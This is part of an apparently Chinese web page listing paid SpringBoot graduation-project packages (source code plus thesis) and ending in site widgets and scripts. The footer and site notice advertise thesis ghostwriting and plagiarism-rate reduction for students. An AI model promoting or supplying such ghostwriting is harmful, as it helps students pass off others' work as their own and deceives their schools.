                      <div class="col-lg-6 col-12">
              <article id="post-21507" class="post post-list post-21507 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21507.html" title="Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691286-10bc016da42b377.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21507.html" title="Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:19+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 634</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21506" class="post post-list post-21506 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21506.html" title="Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691446-2b622f3bc9d715b.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21506.html" title="Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:12+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 691</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21505" class="post post-list post-21505 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21505.html" title="Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691656-9ddcdbe1508d49e.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21505.html" title="Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:02+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 798</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21503" class="post post-list post-21503 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21503.html" title="Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691801-463d84ce5552b9a.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21503.html" title="Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-20T17:59:49+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-20                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 627</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                  </div>
    </div>

			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				<aside id="secondary" class="widget-area">
	<div id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget-title">标签云</h5><div class="tagcloud"><a href="https://www.bigsgoose.com/tag/jsp" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 16.074418604651pt;" aria-label="jsp+servlet (34 项)">jsp+servlet</a>
<a href="https://www.bigsgoose.com/tag/springboot" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 8pt;" aria-label="springboot (1 项)">springboot</a>
<a href="https://www.bigsgoose.com/tag/ssh" class="tag-cloud-link tag-link-43 tag-link-position-3" style="font-size: 14.511627906977pt;" aria-label="ssh (19 项)">ssh</a>
<a href="https://www.bigsgoose.com/tag/ssm" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 11.581395348837pt;" aria-label="SSM (6 项)">SSM</a>
<a href="https://www.bigsgoose.com/tag/ssm%e5%90%ab%e8%ae%ba%e6%96%87" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 18.939534883721pt;" aria-label="SSM(含论文) (95 项)">SSM(含论文)</a>
<a href="https://www.bigsgoose.com/tag/free" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 13.53488372093pt;" aria-label="免费源码 (13 项)">免费源码</a>
<a href="https://www.bigsgoose.com/tag/%e5%89%8d%e5%90%8e%e7%ab%af%e5%88%86%e7%a6%bb" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 15.162790697674pt;" aria-label="前后端分离 (24 项)">前后端分离</a>
<a href="https://www.bigsgoose.com/tag/%e5%8d%9a%e5%ae%a2%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 9.1720930232558pt;" aria-label="博客系统 (2 项)">博客系统</a>
<a href="https://www.bigsgoose.com/tag/%e5%9c%a8%e7%ba%bf%e8%80%83%e8%af%95%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="在线考试系统 (3 项)">在线考试系统</a>
<a href="https://www.bigsgoose.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 22pt;" aria-label="微信小程序 (282 项)">微信小程序</a>
<a href="https://www.bigsgoose.com/tag/%e6%97%85%e6%b8%b8%e7%bd%91%e7%ab%99%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 9.1720930232558pt;" aria-label="旅游网站系统 (2 项)">旅游网站系统</a>
<a href="https://www.bigsgoose.com/tag/%e6%af%95%e4%b8%9a%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 19.004651162791pt;" aria-label="毕业设计 (96 项)">毕业设计</a>
<a href="https://www.bigsgoose.com/tag/%e8%af%be%e7%a8%8b%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 14.511627906977pt;" aria-label="课程设计 (19 项)">课程设计</a>
<a href="https://www.bigsgoose.com/tag/%e9%85%92%e5%ba%97%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-21 tag-link-position-14" style="font-size: 11.125581395349pt;" aria-label="酒店管理系统 (5 项)">酒店管理系统</a></div>
</div><div id="ripro_v2_widget_cats_item-3" class="widget ripro_v2-widget-categories"><h5 class="widget-title">源码分类</h5>
        <ul class="categories">
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code">
                    <div class="thumbnail">
                        <img alt="计算机毕业设计项目" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/series-bg.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">计算机毕业设计项目</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/springboot">
                    <div class="thumbnail">
                        <img alt="SpringBoot源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/4797ddeb5f6e5d9774fdea0af7b7d95b.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SpringBoot源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/ssm">
                    <div class="thumbnail">
                        <img alt="SSM源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/475cea730e79057e166d9960f4632619.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SSM源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/ssh">
                    <div class="thumbnail">
                        <img alt="SSH源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/71bea85fa20cce11fc9fd02ee35c45fc.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SSH源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/mini-program">
                    <div class="thumbnail">
                        <img alt="微信小程序" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/475cea730e79057e166d9960f4632619.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">微信小程序</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/must-read">
                    <div class="thumbnail">
                        <img alt="必读指南" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/u2149674580432290021fm253fmtauto.webp"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">必读指南</h5>
                    </div>
                </a>
            </li>
                </ul>
        </div><div id="ripro_v2_widget_post_item-5" class="widget ripro_v2-widget-post"><h5 class="widget-title">计算机毕设攻略</h5>        <div class="list"> 
                                <article id="post-13616" class="post post-list post-13616 type-post status-publish format-standard hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13616.html" title="好消息：学习资源分享群，你值得进入" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="好消息：学习资源分享群，你值得进入" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13616.html" title="好消息：学习资源分享群，你值得进入" rel="bookmark">好消息：学习资源分享群，你值得进入</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:44:48+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 45</span>

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-229" class="post post-list post-229 type-post status-publish format-standard has-post-thumbnail hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/229.html" title="购买须知" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/09/1654823741-aa23c2d76e1236b.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="购买须知" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/229.html" title="购买须知" rel="bookmark">购买须知</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2022-09-27T16:43:11+08:00">
                    <i class="fa fa-clock-o"></i>
                    2022-09-27                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-13615" class="post post-list post-13615 type-post status-publish format-standard hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13615.html" title="必看！为什么毕业设计要早做准备？截图证明" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="必看！为什么毕业设计要早做准备？截图证明" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13615.html" title="必看！为什么毕业设计要早做准备？截图证明" rel="bookmark">必看！为什么毕业设计要早做准备？截图证明</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:44:19+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 45</span>

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-1893" class="post post-list post-1893 type-post status-publish format-standard has-post-thumbnail hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/1893.html" title="聊聊计算机毕设怎么做（推荐）" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/640-300x128.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="聊聊计算机毕设怎么做（推荐）" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/1893.html" title="聊聊计算机毕设怎么做（推荐）" rel="bookmark">聊聊计算机毕设怎么做（推荐）</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2022-10-16T12:57:25+08:00">
                    <i class="fa fa-clock-o"></i>
                    2022-10-16                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                      </div>
        </div></aside><!-- #secondary -->
			</div>
			</div>
</div>
	</main><!-- #main -->
	
	<footer class="site-footer">
		<div class="footer-widget d-none d-lg-block">
    <div class="container">
	    <div class="row">
	        <div class="col-lg-3 col-md">
	            <div class="footer-info">
	                <div class="logo mb-2">
	                    <img class="logo" src="https://www.bigsgoose.com/wp-content/uploads/2022/10/大鹅logo.png" alt="大鹅源码网">
	                </div>
	                <p class="desc mb-0">我们是一家专业提供计算机毕业设计和论文的工作室，2018年成立至今为众多客户提供论文写作、修改、润色、降重等论文服务，团队老师大部分由全国211/985等高校的研究生及硕士生设计和执笔，目前已指导上万名学生顺利通过毕业答辩。 </p>
	            </div>
	        </div>
	        <div class="col-lg-9 col-auto widget-warp">
	        	<div class="d-flex justify-content-xl-between">
	            	<div id="ripro_v2_widget_btns-3" class="widget ripro-v2-widget-btns"><h5 class="widget-title">快捷进入</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/5925.html" rel="nofollow noopener noreferrer">关于本站</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/sitemap.xml" rel="nofollow noopener noreferrer">网站地图</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/13641.html" rel="nofollow noopener noreferrer">招募代理</a></div><div id="ripro_v2_widget_btns-5" class="widget ripro-v2-widget-btns"><h5 class="widget-title">快捷进入</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="/tag" rel="nofollow noopener noreferrer">标签云</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/sitemap.xml" rel="nofollow noopener noreferrer">网站地图</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="#" rel="nofollow noopener noreferrer">标签合集</a></div><div id="ripro_v2_widget_btns-6" class="widget ripro-v2-widget-btns"><h5 class="widget-title">毕设服务</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/6149.html" rel="nofollow noopener noreferrer">定制程序</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/6088.html" rel="nofollow noopener noreferrer">论文代写</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/6596.html" rel="nofollow noopener noreferrer">代码讲解</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/5893.html" rel="nofollow noopener noreferrer">远程调试</a></div><div id="media_image-3" class="widget widget_media_image"><h5 class="widget-title">微信客服</h5><img width="400" height="400" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/10/1728203474-a5e534c585cf861.png" class="image wp-image-14070  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-4" class="widget widget_media_image"><h5 class="widget-title">QQ客服</h5><img width="350" height="350" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/01/QQ美化.png" class="image wp-image-6202  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>	        	</div>
	        </div>
	    </div>
   </div>
</div>
		<div class="footer-copyright d-flex text-center">
			<div class="container">
			    <p class="m-0 small">Copyright © 2022 <a href="https://www.bigsgoose.com/">大鹅源码网</a> - All rights reserved<span class="sep"> | </span><a href="https://beian.miit.gov.cn/" target="_blank">桂ICP备2022006555号-1</a><span class="sep"> | </span>				</p>
							</div>
		</div>

	</footer><!-- #footer -->

</div><!-- #page -->

<div class="rollbar">
		<ul class="actions">
			<li>
						<a href="https://www.bigsgoose.com/" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="首页"><i class="fas fa-home"></i></a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/user" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="个人中心"><i class="far fa-user"></i></a>
		</li>
				<li>
						<a href="tencent://AddContact/?fromId=45&amp;fromSubId=1&amp;subcmd=all&amp;uin=2572663810&amp;website=www.oicqzone.com" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="&lt;b&gt;QQ客服&lt;/b&gt; &lt;u&gt;9:00~21:00&lt;/u&gt;"><i class="fab fa-qq"></i></a>
		</li>
				<li>
						<a target="_blank" href="https://work.weixin.qq.com/ca/cawcdeaf79b9730818" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="&lt;b&gt;微信客服&lt;/b&gt; &lt;u&gt;9:00~21:00&lt;/u&gt;"><i class="fab fa-weixin"></i></a>
		</li>
			</ul>
		<div class="rollbar-item back-to-top">
		<i class="fas fa-chevron-up"></i>
	</div>
</div>
<div class="m-menubar">
		<ul>
			<li>
						<a href="https://www.bigsgoose.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i>首页</a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/code" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i>分类</a>
		</li>
				<li>
						<a href="https://work.weixin.qq.com/ca/cawcdeaf79b9730818" rel="nofollow noopener noreferrer"><i class="fab fa-weixin"></i>客服</a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i>我的</a>
		</li>
				<li>
			<a href="javacript:void(0);" class="back-to-top" rel="nofollow noopener noreferrer"><i class="fas fa-chevron-up"></i>顶部<span></span></a>
		</li>
	</ul>
	</div>
<div id="omnisearch" class="omnisearch">
    <div class="container">
        <form class="omnisearch-form" method="get" action="https://www.bigsgoose.com/">
            <div class="form-group">
                <div class="input-group input-group-merge input-group-flush">
                    <div class="input-group-prepend">
                        <span class="input-group-text"><i class="fas fa-search"></i></span>
                    </div>

					<div class="input-group-prepend d-flex align-items-center" style=" max-width: 35%; ">
                    <select  name='cat' id='omnisearch-cat' class='selectpicker'>
	<option value=''>全部</option>
	<option class="level-0" value="19">免费源码</option>
	<option class="level-0" value="40">关于我们</option>
	<option class="level-0" value="3">必读指南</option>
	<option class="level-0" value="2">技术教程</option>
	<option class="level-0" value="39">技术服务</option>
	<option class="level-0" value="1">未分类</option>
	<option class="level-0" value="9">计算机毕业设计项目</option>
</select>
				  	</div>
                    <input type="text" class="search-ajax-input form-control" name="s" value="" placeholder="输入关键词 回车搜索..." autocomplete="off">

                </div>
            </div>
        </form>
        <div class="omnisearch-suggestions">
            <div class="search-keywords">
                <a href="https://www.bigsgoose.com/tag/jsp" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 14px;">jsp+servlet</a>
<a href="https://www.bigsgoose.com/code/java/jsp" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14px;">Jsp+Servlet源码</a>
<a href="https://www.bigsgoose.com/code/java/springboot" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 14px;">SpringBoot源码</a>
<a href="https://www.bigsgoose.com/tag/ssh" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 14px;">ssh</a>
<a href="https://www.bigsgoose.com/code/java/ssh" class="tag-cloud-link tag-link-6 tag-link-position-5" style="font-size: 14px;">SSH源码</a>
<a href="https://www.bigsgoose.com/tag/ssm" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 14px;">SSM</a>
<a href="https://www.bigsgoose.com/tag/ssm%e5%90%ab%e8%ae%ba%e6%96%87" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 14px;">SSM(含论文)</a>
<a href="https://www.bigsgoose.com/code/java/ssm" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 14px;">SSM源码</a>
<a href="https://www.bigsgoose.com/tag/free" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 14px;">免费源码</a>
<a href="https://www.bigsgoose.com/free" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 14px;">免费源码</a>
<a href="https://www.bigsgoose.com/tag/%e5%89%8d%e5%90%8e%e7%ab%af%e5%88%86%e7%a6%bb" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 14px;">前后端分离</a>
<a href="https://www.bigsgoose.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-42 tag-link-position-12" style="font-size: 14px;">微信小程序</a>
<a href="https://www.bigsgoose.com/code/mini-program" class="tag-cloud-link tag-link-23 tag-link-position-13" style="font-size: 14px;">微信小程序</a>
<a href="https://www.bigsgoose.com/must-read" class="tag-cloud-link tag-link-3 tag-link-position-14" style="font-size: 14px;">必读指南</a>
<a href="https://www.bigsgoose.com/software" class="tag-cloud-link tag-link-2 tag-link-position-15" style="font-size: 14px;">技术教程</a>
<a href="https://www.bigsgoose.com/tag/%e6%af%95%e4%b8%9a%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 14px;">毕业设计</a>
<a href="https://www.bigsgoose.com/tag/%e8%af%be%e7%a8%8b%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-44 tag-link-position-17" style="font-size: 14px;">课程设计</a>
<a href="https://www.bigsgoose.com/tag/%e9%85%92%e5%ba%97%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 14px;">酒店管理系统</a>            </div>
                    </div>
    </div>
</div>
<script>
var windowTop=0;//初始话可视区域距离页面顶端的距离
$(window).scroll(function() {
    var scrolls = $(this).scrollTop();//获取当前可视区域距离页面顶端的距离
    if(scrolls>=windowTop){//当scrolls>windowTop时，表示页面在向下滑动
            $('.van_slogin').css('bottom','-110px');
            $('.van_slogin').css('opacity','0');
            
        windowTop=scrolls;
    }else{
            $('.van_slogin').css('bottom','0px');
            $('.van_slogin').css('opacity','1');
        windowTop=scrolls;
    }
});

</script>
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  <div class="mobile-menu d-block d-xl-none d-lg-none"></div>
</div>
<link rel='stylesheet' id='down_style-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/down.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<script src="https://www.bigsgoose.com/wp-content/themes/van/lib/lightgallery/lightgallery-all.min.js?van_ver=5.9" id="lightgallery-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/popper.min.js?ver=5.9" id="popper-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/bootstrap/js/bootstrap.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/plugins.js?ver=5.9" id="plugins-js"></script>
<script id="app-js-extra">
var riprov2 = {"home_url":"https:\/\/www.bigsgoose.com","admin_url":"https:\/\/www.bigsgoose.com\/wp-admin\/admin-ajax.php","is_qq_captcha":"0","is_single_gallery":"1","comment_list_order":"asc","infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"\u52a0\u8f7d\u4e2d...","site_notice":{"is":"1","auto":"1","color":"#1e73be","html":"<div class=\"notify-content\"><h3><i class=\"fa fa-bell-o mr-2\"><\/i>\u5927\u9e45\u6e90\u7801\u7f51\u516c\u544a<\/h3><div>\u6211\u4eec\u662f\u4e00\u5bb6\u4e13\u4e1a\u63d0\u4f9b\u8ba1\u7b97\u673a\u6bd5\u4e1a\u8bbe\u8ba1\u548c\u8bba\u6587\u7684\u5de5\u4f5c\u5ba4\uff0c2018\u5e74\u6210\u7acb\u81f3\u4eca\u4e3a\u4f17\u591a\u5ba2\u6237\u63d0\u4f9b\u8bba\u6587\u5199\u4f5c\u3001\u4fee\u6539\u3001\u6da6\u8272\u3001\u964d\u91cd\u7b49\u8bba\u6587\u670d\u52a1\uff0c\u56e2\u961f\u8001\u5e08\u5927\u90e8\u5206\u7531\u5168\u56fd211\/985\u7b49\u9ad8\u6821\u7684\u7814\u7a76\u751f\u53ca\u7855\u58eb\u751f\u8bbe\u8ba1\u548c\u6267\u7b14\uff0c\u76ee\u524d\u5df2\u6307\u5bfc\u4e0a\u4e07\u540d\u5b66\u751f\u987a\u5229\u901a\u8fc7\u6bd5\u4e1a\u7b54\u8fa9\u3002 <\/div><\/div>"},"site_js_text":{"login_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg1_txt":"\u90ae\u7bb1\u683c\u5f0f\u9519\u8bef","reg2_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg3_txt":"\u7528\u6237\u540d\u5fc5\u987b\u662f\u82f1\u6587","pass_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","bind_txt":"\u8bf7\u70b9\u51fb\u9a8c\u8bc1\u6309\u94ae\u8fdb\u884c\u9a8c\u8bc1","copy_txt":" 